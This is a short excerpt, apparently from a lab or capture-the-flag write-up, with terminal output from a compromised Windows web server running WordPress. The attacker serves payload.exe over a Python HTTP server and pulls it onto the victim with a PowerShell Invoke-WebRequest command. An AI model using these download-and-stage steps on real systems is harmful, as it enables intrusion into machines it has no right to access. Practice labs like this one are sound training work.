 └─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.89.63 - - [08/Nov/2023 16:22:22] "GET /payload.exe HTTP/1.1" 200 -
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> cd C:\
PS C:\> mkdir temp
    Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        11/8/2023   1:21 PM                temp
PS C:\> cd temp
PS C:\temp> Invoke-WebRequest -Uri "http://10.9.26.125:8000/payload.exe" -OutFile "payload.exe"
PS C:\temp>